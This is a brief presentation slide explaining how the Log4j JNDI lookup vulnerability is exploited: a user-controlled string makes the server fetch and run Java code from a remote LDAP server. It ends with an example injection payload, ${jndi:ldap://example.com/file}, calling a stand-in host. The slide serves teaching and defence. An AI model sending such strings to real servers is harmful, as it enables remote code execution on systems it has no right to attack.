 How is the vulnerability exploited?
● One such plugin is the Java Naming and Directory Interface (JNDI) look-up plugin
● With this, one can query a remote Lightweight Directory Access Protocol (LDAP) server for a
value
● JNDI works by fetching Java code to be executed locally, thus the “value” is calculated by
executing code fetched from a remote server
● If a user can define the string substitution, the user can determine what code can be executed
by the server, e.g.
${jndi:ldap://example.com/file}